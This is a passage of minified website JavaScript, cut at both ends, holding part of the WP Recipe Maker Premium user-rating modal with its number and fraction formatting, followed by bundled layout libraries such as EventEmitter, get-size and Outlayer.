t=e.querySelector(".wprm-user-rating-modal-submit-comment"),n=e.querySelector(".wprm-user-rating-modal-submit-no-comment");r.value?(t.style.display="block",n.style.display="none"):(t.style.display="none",n.style.display="block")}},shouldSuggestionsShow(e){if("never"!==wprmp_public.settings.user_ratings_comment_suggestions_enabled){const t={always:1,"2_star":2,"3_star":3,"4_star":4,"5_star":5};if(t.hasOwnProperty(wprmp_public.settings.user_ratings_comment_suggestions_enabled)&&e>=t[wprmp_public.settings.user_ratings_comment_suggestions_enabled])return!0}return!1},submit(e){const t=new FormData(e),r=Object.fromEntries(t),n=parseInt(r["wprm-user-rating-recipe-id"]),i=parseInt(r["wprm-user-rating-stars"]),o=r["wprm-user-rating-comment"].trim(),a=r["wprm-user-rating-name"].trim(),s=r["wprm-user-rating-email"].trim();if(i<=0||i>5)return window.WPRecipeMaker.userRatingModal.displayError("rating"),!1;if(0===parseInt(wprmp_public.user)){if(!a&&wprmp_public.settings.user_ratings_require_name)return window.WPRecipeMaker.userRatingModal.displayError("name"),!1;if(!s&&wprmp_public.settings.user_ratings_require_email)return window.WPRecipeMaker.userRatingModal.displayError("email"),!1}window.WPRecipeMaker.userRatingModal.displayError(!1),window.WPRecipeMaker.userRatingModal.displayWaiting(!0);const c={post_id:wprm_public.post_id,rating:i,comment:o,name:a,email:s};window.WPRecipeMaker.manager.getRecipe(n).then((e=>{const t=e=>{let t="";t=!1===e?wprmp_public.settings.user_ratings_problem_message:wprmp_public.settings.user_ratings_thank_you_message_with_comment,t?(window.WPRecipeMaker.userRatingModal.setTitle(wprmp_public.settings.user_ratings_thank_you_title),window.WPRecipeMaker.userRatingModal.displayMessage(t)):window.WPRecipeMaker.modal.close(window.WPRecipeMaker.userRatingModal.modalUid)};e?e.addRating(c).then((e=>{window.WPRecipeMaker.userRatingModal.displayWaiting(!1),t(e)})):t(!1)}))},displayError(e){const t=document.querySelector("#wprm-user-rating-modal-errors");t&&t.querySelectorAll("div").forEach((t=>{e&&t.id==="wprm-user-rating-modal-error-"+e?t.style.display="block":t.style.display=""}))},displayWaiting(e){const t=document.querySelector("#wprm-user-rating-modal-waiting");t&&(t.style.display=e?"inline-block":"");const r=document.querySelectorAll(".wprm-user-rating-modal-submit-rating, .wprm-user-rating-modal-submit-comment");for(let n of r)n.disabled=e},displayMessage(e){const t=document.querySelector("#wprm-user-ratings-modal-stars-form"),r=document.querySelector("#wprm-user-ratings-modal-message");!1===e?(t.style.display="block",r.style.display="none"):(t.style.display="none",r.innerHTML=e,r.style.display="block")},setTitle(e){const t=document.querySelector("#wprm-popup-modal-user-rating-title");t&&e&&(t.innerHTML=e)},closed(e,t,r){const n=window.WPRecipeMaker.userRatingModal.currentRecipe;if(n){let e="";if("none"!==document.querySelector("#wprm-user-ratings-modal-stars-form").style.display){e=t.querySelector(".wprm-user-rating-modal-comment").value}window.WPRecipeMaker.userRatingModal.currentCommentForRecipe[n.id]=e}window.WPRecipeMaker.userRatingModal.currentRecipe=!1,window.WPRecipeMaker.userRatingModal.modalUid=!1},ratingsWithoutCommentsPopup(e){const t=e.dataset.modalUid;if(t){const r=document.getElementById("wprm-popup-modal-"+t);window.WPRecipeMaker.modal.open(t);const n=r.querySelector(".wprm-loader"),i=r.querySelector(".wprm-popup-modal-user-rating-summary-error"),o=r.querySelector(".wprm-popup-modal-user-rating-summary-ratings");n.style.display="block",i.style.display="none",o.innerHTML="";const a=e.dataset.recipeId,s=e.dataset.postId;let c={Accept:"application/json","Content-Type":"application/json"};return 0<parseInt(wprmp_public.user)&&(c["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.user_rating}/summary-popup`,{method:"POST",headers:c,credentials:"same-origin",body:JSON.stringify({recipeId:a,postId:s})}).then((e=>!!e.ok&&e.json())).then((e=>{n.style.display="none",e&&e.html?o.innerHTML=e.html:i.style.display="block"}))}}},e=()=>{window.WPRecipeMaker.userRatingModal.init()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)},942:(e,t,r)=>{"use strict";r.d(t,{f:()=>i});let n={};function i(e,t="wp-recipe-maker"){return n.hasOwnProperty(e)?n[e]:e}window.hasOwnProperty("wprm_public")&&wprm_public.hasOwnProperty("translations")&&(n={...n,...wprm_public.translations}),window.hasOwnProperty("wprm_admin")&&wprm_admin.hasOwnProperty("translations")&&(n={...n,...wprm_admin.translations})},9707:(e,t,r)=>{"use strict";r.d(t,{L:()=>s,V:()=>a});var n=r(2667),i=r.n(n);const o={"¼":"1/4","½":"1/2","¾":"3/4","⅐":"1/7","⅑":"1/9","⅒":"1/10","⅓":"1/3","⅔":"2/3","⅕":"1/5","⅖":"2/5","⅗":"3/5","⅘":"4/5","⅙":"1/6","⅚":"5/6","⅛":"1/8","⅜":"3/8","⅝":"5/8","⅞":"7/8"};function a(e,t=2,r=!1){const n=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{},a=void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:n.decimal_separator,s="comma"===a?",":".",c="comma"===a?".":",";let p=e,l=!1;if(r){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if(void 0!==window.wprmp_public?wprmp_public.settings.fractions_enabled:t.fractions_enabled){const r=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_mixed:t.fractions_use_mixed,n=void 0!==window.wprmp_public?wprmp_public.settings.fractions_use_symbols:t.fractions_use_symbols;let a=parseInt(void 0!==window.wprmp_public?wprmp_public.settings.fractions_max_denominator:t.fractions_max_denominator);a=a>1?a:8;const s=i()(e,a,r);if(s&&3===s.length&&!isNaN(s[0])&&!isNaN(s[1])&&!isNaN(s[2])){let e="";if(0<s[0]&&(e+=`${s[0]} `,e=e.replace(/\B(?=(\d{3})+(?!\d))/g,c)),0<s[1]?0<s[2]&&(e+=1===s[2]?s[1]:`${s[1]}/${s[2]}`):0===s[0]&&(e+=`1/${a}`),e){if(n){e=" "+e+" ";for(let t of Object.keys(o)){const r=o[t];e=e.replace(` ${r} `,` ${t} `)}}p=e.trim(),l=!0}}}}if(!l){t=parseInt(t),(isNaN(t)||t<0)&&(t=0);do{if(p=parseFloat(parseFloat(e).toFixed(t)),3<++t)break}while(0==p);p=""+p,"comma"===a&&(p=p.replace(".",","));const r=p.split(s);r[0]=r[0].replace(/\B(?=(\d{3})+(?!\d))/g,c),p=r.join(s)}return p}function s(e){const t="number"==typeof e;if(e=""+e,!t){const t=void 0!==window.wprmp_admin?wprmp_admin.settings:void 0!==window.wprm_admin?wprm_admin.settings:{};if("comma"===(void 0!==window.wprmp_public?wprmp_public.settings.decimal_separator:t.decimal_separator)){const t=e.indexOf(".");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(".",""))}}else{const t=e.indexOf(",");if(-1!==t&&e.length-t>3){const r=e.substr(0,t);0!==parseInt(r)&&(e=e.replace(",",""))}}}var r=(e=(e=(e=(e=(e=((e=(e=(e=(e=(e=e.replace(",",".")).replace(" to ","-")).replace("–","-")).replace("—","-")).replace(" - ","-"))+"").replace(/(\u00BC|\u00BD|\u00BE|\u2150|\u2151|\u2152|\u2153|\u2154|\u2155|\u2156|\u2157|\u2158|\u2159|\u215A|\u215B|\u215C|\u215D|\u215E)/,(function(e,t){return" "+o[t]+" "}))).replace(/(<([^>]+)>)/gi,"")).replace(/(\[([^\]]+)\])/gi,"")).replace(/[^\d\s\.\/-]/gi,"")).trim()).split(" "),n=!1;if(""!==e){n=0;for(var i=0;i<r.length;i++)if(""!==r[i].trim()){var a=r[i].split("/",2),s=parseFloat(a[0]);if(void 0!==a[1]){var c=parseFloat(a[1]);0!==c&&(s/=c)}isNaN(s)||(n+=s)}}return n}},2667:e=>{var t=function(e,t,r){var n=Math.floor(e),i=1,o=n+1,a=1;if(e!==n)for(;i<=t&&a<=t;){var s=(n+o)/(i+a);if(e===s){i+a<=t?(i+=a,n+=o,a=t+1):i>a?a=t+1:i=t+1;break}e<s?(o=n+o,a=i+a):(n+=o,i+=a)}if(i>t&&(i=a,n=o),!r)return[0,n,i];var c=Math.floor(n/i);return[c,n-c*i,i]};t.cont=function(e,t,r){for(var n=e<0?-1:1,i=e*n,o=0,a=1,s=0,c=1,p=0,l=0,d=Math.floor(i);p<t&&(s=(d=Math.floor(i))*a+o,l=d*p+c,!(i-d<5e-8));)i=1/(i-d),o=a,a=s,c=p,p=l;if(l>t&&(p>t?(l=c,s=o):(l=p,s=a)),!r)return[0,n*s,l];var m=Math.floor(n*s/l);return[m,n*s-m*l,l]},"undefined"==typeof DO_NOT_EXPORT_FRAC&&(e.exports=t)}},e=>{var t,r=(t=2860,e(e.s=t));(WPRecipeMaker=void 0===WPRecipeMaker?{}:WPRecipeMaker)["wp-recipe-maker-premium/dist/public-elite"]=r}]);
;!function(b){function c(){}function a(a){if(a){var b="undefined"==typeof console?c:function(a){console.error(a)};return a.bridget=function(g,c){var e,f,h;(e=c).prototype.option||(e.prototype.option=function(b){a.isPlainObject(b)&&(this.options=a.extend(!0,this.options,b))}),f=g,h=c,a.fn[f]=function(c){if("string"==typeof c){for(var j=d.call(arguments,1),g=0,k=this.length;k>g;g++){var l=this[g],e=a.data(l,f);if(e){if(a.isFunction(e[c])&&"_"!==c.charAt(0)){var i=e[c].apply(e,j);if(void 0!==i)return i}else b("no such method '"+c+"' for "+f+" instance")}else b("cannot call methods on "+f+" prior to initialization; attempted to call '"+c+"'")}return this}return this.each(function(){var b=a.data(this,f);b?(b.option(c),b._init()):(b=new h(this,c),a.data(this,f,b))})}},a.bridget}}var d=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],a):a("object"==typeof exports?require("jquery"):b.jQuery)}(window),function(e){function f(b){var a=e.event;return a.target=a.target||a.srcElement||b,a}var a=document.documentElement,b=function(){};a.addEventListener?b=function(a,b,c){a.addEventListener(b,c,!1)}:a.attachEvent&&(b=function(a,b,c){a[b+c]=c.handleEvent?function(){var b=f(a);c.handleEvent.call(c,b)}:function(){var b=f(a);c.call(a,b)},a.attachEvent("on"+b,a[b+c])});var c=function(){};a.removeEventListener?c=function(a,b,c){a.removeEventListener(b,c,!1)}:a.detachEvent&&(c=function(a,b,c){a.detachEvent("on"+b,a[b+c]);try{delete a[b+c]}catch(d){a[b+c]=void 0}});var d={bind:b,unbind:c};"function"==typeof define&&define.amd?define("eventie/eventie",d):"object"==typeof exports?module.exports=d:e.eventie=d}(window),(function(){"use strict";function c(){}function e(b,c){for(var a=b.length;a--;)if(b[a].listener===c)return a;return -1}function b(a){return function(){return this[a].apply(this,arguments)}}var a=c.prototype,d=this,f=d.EventEmitter;a.getListeners=function(c){var d,a,b=this._getEvents();if(c instanceof RegExp)for(a in d={},b)b.hasOwnProperty(a)&&c.test(a)&&(d[a]=b[a]);else d=b[c]||(b[c]=[]);return d},a.flattenListeners=function(b){var a,c=[];for(a=0;a<b.length;a+=1)c.push(b[a].listener);return c},a.getListenersAsObject=function(b){var c,a=this.getListeners(b);return a instanceof Array&&((c={})[b]=a),c||a},a.addListener=function(d,a){var b,c=this.getListenersAsObject(d),f="object"==typeof a;for(b in c)c.hasOwnProperty(b)&& -1===e(c[b],a)&&c[b].push(f?a:{listener:a,once:!1});return this},a.on=b("addListener"),a.addOnceListener=function(a,b){return this.addListener(a,{listener:b,once:!0})},a.once=b("addOnceListener"),a.defineEvent=function(a){return this.getListeners(a),this},a.defineEvents=function(b){for(var a=0;a<b.length;a+=1)this.defineEvent(b[a]);return this},a.removeListener=function(d,f){var c,a,b=this.getListenersAsObject(d);for(a in b)b.hasOwnProperty(a)&& -1!==(c=e(b[a],f))&&b[a].splice(c,1);return this},a.off=b("removeListener"),a.addListeners=function(a,b){return this.manipulateListeners(!1,a,b)},a.removeListeners=function(a,b){return this.manipulateListeners(!0,a,b)},a.manipulateListeners=function(d,b,e){var a,c,f=d?this.removeListener:this.addListener,g=d?this.removeListeners:this.addListeners;if("object"!=typeof b||b instanceof RegExp)for(a=e.length;a--;)f.call(this,b,e[a]);else for(a in b)b.hasOwnProperty(a)&&(c=b[a])&&("function"==typeof c?f.call(this,a,c):g.call(this,a,c));return this},a.removeEvent=function(a){var b,c=this._getEvents();if("string"==typeof a)delete c[a];else if(a instanceof RegExp)for(b in c)c.hasOwnProperty(b)&&a.test(b)&&delete c[b];else delete this._events;return this},a.removeAllListeners=b("removeEvent"),a.emitEvent=function(d,f){var a,e,b,c=this.getListenersAsObject(d);for(b in c)if(c.hasOwnProperty(b))for(e=c[b].length;e--;)!0===(a=c[b][e]).once&&this.removeListener(d,a.listener),a.listener.apply(this,f||[])===this._getOnceReturnValue()&&this.removeListener(d,a.listener);return this},a.trigger=b("emitEvent"),a.emit=function(a){var b=Array.prototype.slice.call(arguments,1);return this.emitEvent(a,b)},a.setOnceReturnValue=function(a){return this._onceReturnValue=a,this},a._getOnceReturnValue=function(){return!this.hasOwnProperty("_onceReturnValue")||this._onceReturnValue},a._getEvents=function(){return this._events||(this._events={})},c.noConflict=function(){return d.EventEmitter=f,c},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return c}):"object"==typeof module&&module.exports?module.exports=c:d.EventEmitter=c}).call(this),function(b){function a(a){if(a){if("string"==typeof d[a])return a;a=a.charAt(0).toUpperCase()+a.slice(1);for(var e,b=0,f=c.length;f>b;b++)if("string"==typeof d[e=c[b]+a])return e}}var c="Webkit Moz ms Ms O".split(" "),d=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return a}):"object"==typeof exports?module.exports=a:b.getStyleProperty=a}(window),function(b,c){function d(a){var b=parseFloat(a);return -1===a.indexOf("%")&&!isNaN(b)&&b}function a(a){function c(e,a){if(b.getComputedStyle|| -1===a.indexOf("%"))return a;var c=e.style,g=c.left,d=e.runtimeStyle,f=d&&d.left;return f&&(d.left=e.currentStyle.left),c.left=a,a=c.pixelLeft,c.left=g,f&&(d.left=f),a}var g,h,i,j=!1;return function(l){if(function(){if(!j){j=!0;var k,l=b.getComputedStyle;if(g=(k=l?function(a){return l(a,null)}:function(a){return a.currentStyle},function(b){var a=k(b);return a||e("Style returned "+a+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),a}),h=a("boxSizing")){var c=document.createElement("div");c.style.width="200px",c.style.padding="1px 2px 3px 4px",c.style.borderStyle="solid",c.style.borderWidth="1px 2px 3px 4px",c.style[h]="border-box";var f=document.body||document.documentElement;f.appendChild(c);var m=g(c);i=200===d(m.width),f.removeChild(c)}}}(),"string"==typeof l&&(l=document.querySelector(l)),l&&"object"==typeof l&&l.nodeType){var m=g(l);if("none"===m.display)return function(){for(var b={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},a=0,c=f.length;c>a;a++)b[f[a]]=0;return b}();var k={};k.width=l.offsetWidth,k.height=l.offsetHeight;for(var y=k.isBorderBox=!(!h||!m[h]||"border-box"!==m[h]),n=0,z=f.length;z>n;n++){var p=f[n],o=m[p];o=c(l,o);var q=parseFloat(o);k[p]=isNaN(q)?0:q}var r=k.paddingLeft+k.paddingRight,s=k.paddingTop+k.paddingBottom,A=k.marginLeft+k.marginRight,B=k.marginTop+k.marginBottom,t=k.borderLeftWidth+k.borderRightWidth,u=k.borderTopWidth+k.borderBottomWidth,v=y&&i,w=d(m.width);!1!==w&&(k.width=w+(v?0:r+t));var x=d(m.height);return!1!==x&&(k.height=x+(v?0:s+u)),k.innerWidth=k.width-(r+t),k.innerHeight=k.height-(s+u),k.outerWidth=k.width+A,k.outerHeight=k.height+B,k}}}var e="undefined"==typeof console?function(){}:function(a){console.error(a)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],a):"object"==typeof exports?module.exports=a(require("desandro-get-style-property")):b.getSize=a(b.getStyleProperty)}(window),function(a){function c(a){"function"==typeof a&&(c.isReady?a():g.push(a))}function d(a){var b="readystatechange"===a.type&&"complete"!==f.readyState;c.isReady||b||e()}function e(){c.isReady=!0;for(var a=0,b=g.length;b>a;a++)(0,g[a])()}function b(b){return"complete"===f.readyState?e():(b.bind(f,"DOMContentLoaded",d),b.bind(f,"readystatechange",d),b.bind(a,"load",d)),c}var f=a.document,g=[];c.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],b):"object"==typeof exports?module.exports=b(require("eventie")):a.docReady=b(a.eventie)}(window),function(d){"use strict";function b(a,b){return a[c](b)}function e(a){a.parentNode||document.createDocumentFragment().appendChild(a)}var a,c=function(){if(d.matches)return"matches";if(d.matchesSelector)return"matchesSelector";for(var b=["webkit","moz","ms","o"],a=0,e=b.length;e>a;a++){var c=b[a]+"MatchesSelector";if(d[c])return c}}();a=c?b(document.createElement("div"),"div")?b:function(a,c){return e(a),b(a,c)}:function(a,d){e(a);for(var c=a.parentNode.querySelectorAll(d),b=0,f=c.length;f>b;b++)if(c[b]===a)return!0;return!1},"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return a}):"object"==typeof exports?module.exports=a:window.matchesSelector=a}(Element.prototype),function(a,b){"use strict";"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(c,d){return b(a,c,d)}):"object"==typeof exports?module.exports=b(a,require("doc-ready"),require("desandro-matches-selector")):a.fizzyUIUtils=b(a,a.docReady,a.matchesSelector)}(window,function(b,c,d){var a={};a.extend=function(a,b){for(var c in b)a[c]=b[c];return a},a.modulo=function(b,a){return(b%a+a)%a};var e,f=Object.prototype.toString;a.isArray=function(a){return"[object Array]"==f.call(a)},a.makeArray=function(b){var c=[];if(a.isArray(b))c=b;else if(b&&"number"==typeof b.length)for(var d=0,e=b.length;e>d;d++)c.push(b[d]);else c.push(b);return c},a.indexOf=Array.prototype.indexOf?function(a,b){return a.indexOf(b)}:function(b,c){for(var a=0,d=b.length;d>a;a++)if(b[a]===c)return a;return -1},a.removeFrom=function(b,d){var c=a.indexOf(b,d);-1!=c&&b.splice(c,1)},a.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(a){return a instanceof HTMLElement}:function(a){return a&&"object"==typeof a&&1==a.nodeType&&"string"==typeof a.nodeName},a.setText=function(a,b){a[e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText")]=b},a.getParent=function(a,b){for(;a!=document.body;)if(d(a=a.parentNode,b))return a},a.getQueryElement=function(a){return"string"==typeof a?document.querySelector(a):a},a.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.filterFindElements=function(c,f){c=a.makeArray(c);for(var e=[],g=0,j=c.length;j>g;g++){var b=c[g];if(a.isElement(b)){if(f){d(b,f)&&e.push(b);for(var i=b.querySelectorAll(f),h=0,k=i.length;k>h;h++)e.push(i[h])}else e.push(b)}}return e},a.debounceMethod=function(b,a,c){var d=b.prototype[a],e=a+"Timeout";b.prototype[a]=function(){var a=this[e];a&&clearTimeout(a);var b=arguments,f=this;this[e]=setTimeout(function(){d.apply(f,b),delete f[e]},c||100)}},a.toDashed=function(a){return a.replace(/(.)([A-Z])/g,function(c,a,b){return a+"-"+b}).toLowerCase()};var g=b.console;return a.htmlInit=function(d,e){c(function(){for(var h=a.toDashed(e),i=document.querySelectorAll(".js-"+h),j="data-"+h+"-options",f=0,n=i.length;n>f;f++){var k,c=i[f],l=c.getAttribute(j);try{k=l&&JSON.parse(l)}catch(o){g&&g.error("Error parsing "+j+" on "+c.nodeName.toLowerCase()+(c.id?"#"+c.id:"")+": "+o);continue}var p=new d(c,k),m=b.jQuery;m&&m.data(c,e,p)}})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/item",["eventEmitter/EventEmitter","get-size/get-size","get-style-property/get-style-property","fizzy-ui-utils/utils"],function(c,d,e,f){return b(a,c,d,e,f)}):"object"==typeof exports?module.exports=b(a,require("wolfy87-eventemitter"),require("get-size"),require("desandro-get-style-property"),require("fizzy-ui-utils")):(a.Outlayer={},a.Outlayer.Item=b(a,a.EventEmitter,a.getSize,a.getStyleProperty,a.fizzyUIUtils))}(window,function(d,e,j,b,f){"use strict";function a(a,b){a&&(this.element=a,this.layout=b,this.position={x:0,y:0},this._create())}var k,g=d.getComputedStyle,l=g?function(a){return g(a,null)}:function(a){return a.currentStyle},c=b("transition"),h=b("transform"),m=!!b("perspective"),n={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend",transition:"transitionend"}[c],o=["transform","transition","transitionDuration","transitionProperty"],i=function(){for(var e={},a=0,f=o.length;f>a;a++){var c=o[a],d=b(c);d&&d!==c&&(e[c]=d)}return e}();f.extend(a.prototype,e.prototype),a.prototype._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},a.prototype.handleEvent=function(a){var b="on"+a.type;this[b]&&this[b](a)},a.prototype.getSize=function(){this.size=j(this.element)},a.prototype.css=function(b){var c=this.element.style;for(var a in b)c[i[a]||a]=b[a]},a.prototype.getPosition=function(){var f=l(this.element),g=this.layout.options,h=g.isOriginLeft,i=g.isOriginTop,d=f[h?"left":"right"],e=f[i?"top":"bottom"],a=this.layout.size,b=-1!=d.indexOf("%")?parseFloat(d)/100*a.width:parseInt(d,10),c=-1!=e.indexOf("%")?parseFloat(e)/100*a.height:parseInt(e,10);b=isNaN(b)?0:b,c=isNaN(c)?0:c,b-=h?a.paddingLeft:a.paddingRight,c-=i?a.paddingTop:a.paddingBottom,this.position.x=b,this.position.y=c},a.prototype.layoutPosition=function(){var c=this.layout.size,a=this.layout.options,b={},d=a.isOriginLeft?"paddingLeft":"paddingRight",e=a.isOriginLeft?"left":"right",f=a.isOriginLeft?"right":"left",g=this.position.x+c[d];b[e]=this.getXValue(g),b[f]="";var h=a.isOriginTop?"paddingTop":"paddingBottom",i=a.isOriginTop?"top":"bottom",j=a.isOriginTop?"bottom":"top",k=this.position.y+c[h];b[i]=this.getYValue(k),b[j]="",this.css(b),this.emitEvent("layout",[this])},a.prototype.getXValue=function(a){var b=this.layout.options;return b.percentPosition&&!b.isHorizontal?a/this.layout.size.width*100+"%":a+"px"},a.prototype.getYValue=function(a){var b=this.layout.options;return b.percentPosition&&b.isHorizontal?a/this.layout.size.height*100+"%":a+"px"},a.prototype._transitionTo=function(a,b){this.getPosition();var d=this.position.x,e=this.position.y,f=parseInt(a,10),g=parseInt(b,10),h=f===this.position.x&&g===this.position.y;if(this.setPosition(a,b),h&&!this.isTransitioning)return void this.layoutPosition();var i=a-d,j=b-e,c={};c.transform=this.getTranslate(i,j),this.transition({to:c,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},a.prototype.getTranslate=function(a,b){var c=this.layout.options;return a=c.isOriginLeft?a:-a,b=c.isOriginTop?b:-b,m?"translate3d("+a+"px, "+b+"px, 0)":"translate("+a+"px, "+b+"px)"},a.prototype.goTo=function(a,b){this.setPosition(a,b),this.layoutPosition()},a.prototype.moveTo=c&&h?a.prototype._transitionTo:a.prototype.goTo,a.prototype.setPosition=function(a,b){this.position.x=parseInt(a,10),this.position.y=parseInt(b,10)},a.prototype._nonTransition=function(a){for(var b in this.css(a.to),a.isCleaning&&this._removeStyles(a.to),a.onTransitionEnd)a.onTransitionEnd[b].call(this)},a.prototype._transition=function(a){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(a);var c=this._transn;for(var b in a.onTransitionEnd)c.onEnd[b]=a.onTransitionEnd[b];for(b in a.to)c.ingProperties[b]=!0,a.isCleaning&&(c.clean[b]=!0);a.from&&(this.css(a.from),this.element.offsetHeight),this.enableTransition(a.to),this.css(a.to),this.isTransitioning=!0};var p="opacity,"+(i.transform||"transform").replace(/([A-Z])/g,function(a){return"-"+a.toLowerCase()});a.prototype.enableTransition=function(){this.isTransitioning||(this.css({transitionProperty:p,transitionDuration:this.layout.options.transitionDuration}),this.element.addEventListener(n,this,!1))},a.prototype.transition=a.prototype[c?"_transition":"_nonTransition"],a.prototype.onwebkitTransitionEnd=function(a){this.ontransitionend(a)},a.prototype.onotransitionend=function(a){this.ontransitionend(a)};var q={"-webkit-transform":"transform","-moz-transform":"transform","-o-transform":"transform"};a.prototype.ontransitionend=function(c){if(c.target===this.element){var a=this._transn,b=q[c.propertyName]||c.propertyName;delete a.ingProperties[b],function(a){for(var b in a)return!1;return!0}(a.ingProperties)&&this.disableTransition(),b in a.clean&&(this.element.style[c.propertyName]="",delete a.clean[b]),b in a.onEnd&&(a.onEnd[b].call(this),delete a.onEnd[b]),this.emitEvent("transitionEnd",[this])}},a.prototype.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},a.prototype._removeStyles=function(b){var a={};for(var c in b)a[c]="";this.css(a)};var r={transitionProperty:"",transitionDuration:""};return a.prototype.removeTransitionStyles=function(){this.css(r)},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},a.prototype.remove=function(){if(!c||!parseFloat(this.layout.options.transitionDuration))return void this.removeElem();var a=this;this.once("transitionEnd",function(){a.removeElem()}),this.hide()},a.prototype.reveal=function(){delete this.isHidden,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:a.hiddenStyle,to:a.visibleStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},a.prototype.getHideRevealTransitionEndProperty=function(b){var a=this.layout.options[b];if(a.opacity)return"opacity";for(var c in a)return c},a.prototype.hide=function(){this.isHidden=!0,this.css({display:""});var a=this.layout.options,b={};b[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:a.visibleStyle,to:a.hiddenStyle,isCleaning:!0,onTransitionEnd:b})},a.prototype.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},a.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a}),function(a,b){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["eventie/eventie","eventEmitter/EventEmitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(c,d,e,f,g){return b(a,c,d,e,f,g)}):"object"==typeof exports?module.exports=b(a,require("eventie"),require("wolfy87-eventemitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):a.Outlayer=b(a,a.eventie,a.EventEmitter,a.getSize,a.fizzyUIUtils,a.Outlayer.Item)}(window,function(b,g,e,h,f,c){"use strict";function a(b,d){var a=f.getQueryElement(b);if(!a)return void(i&&i.error("Bad element for "+this.constructor.namespace+": "+(a||b)));this.element=a,j&&(this.$element=j(this.element)),this.options=f.extend({},this.constructor.defaults),this.option(d);var c=++k;this.element.outlayerGUID=c,l[c]=this,this._create(),this.options.isInitLayout&&this.layout()}var i=b.console,j=b.jQuery,d=function(){},k=0,l={};return a.namespace="outlayer",a.Item=c,a.defaults={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,isResizingContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},f.extend(a.prototype,e.prototype),a.prototype.option=function(a){f.extend(this.options,a)},a.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),f.extend(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},a.prototype.reloadItems=function(){this.items=this._itemize(this.element.children)},a.prototype._itemize=function(d){for(var b=this._filterFindItemElements(d),e=this.constructor.Item,c=[],a=0,f=b.length;f>a;a++){var g=b[a],h=new e(g,this);c.push(h)}return c},a.prototype._filterFindItemElements=function(a){return f.filterFindElements(a,this.options.itemSelector)},a.prototype.getItemElements=function(){for(var b=[],a=0,c=this.items.length;c>a;a++)b.push(this.items[a].element);return b},a.prototype.layout=function(){this._resetLayout(),this._manageStamps();var a=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,a),this._isLayoutInited=!0},a.prototype._init=a.prototype.layout,a.prototype._resetLayout=function(){this.getSize()},a.prototype.getSize=function(){this.size=h(this.element)},a.prototype._getMeasurement=function(c,d){var b,a=this.options[c];a?("string"==typeof a?b=this.element.querySelector(a):f.isElement(a)&&(b=a),this[c]=b?h(b)[d]:a):this[c]=0},a.prototype.layoutItems=function(a,b){a=this._getItemsForLayout(a),this._layoutItems(a,b),this._postLayout()},a.prototype._getItemsForLayout=function(b){for(var c=[],a=0,e=b.length;e>a;a++){var d=b[a];d.isIgnored||c.push(d)}return c},a.prototype._layoutItems=function(a,f){if(this._emitCompleteOnItems("layout",a),a&&a.length){for(var e=[],b=0,g=a.length;g>b;b++){var c=a[b],d=this._getItemLayoutPosition(c);d.item=c,d.isInstant=f||c.isLayoutInstant,e.push(d)}this._processLayoutQueue(e)}},a.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},a.prototype._processLayoutQueue=function(c){for(var b=0,d=c.length;d>b;b++){var a=c[b];this._positionItem(a.item,a.x,a.y,a.isInstant)}},a.prototype._positionItem=function(a,b,c,d){d?a.goTo(b,c):a.moveTo(b,c)},a.prototype._postLayout=function(){this.resizeContainer()},a.prototype.resizeContainer=function(){if(this.options.isResizingContainer){var 